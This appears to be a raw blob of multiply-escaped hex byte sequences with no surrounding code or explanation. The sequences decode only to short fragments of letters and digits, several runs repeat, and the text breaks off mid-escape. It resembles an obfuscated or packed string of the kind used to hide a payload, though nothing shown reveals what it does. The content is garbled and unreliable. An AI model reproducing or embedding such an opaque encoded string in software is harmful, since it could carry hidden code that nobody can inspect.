c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x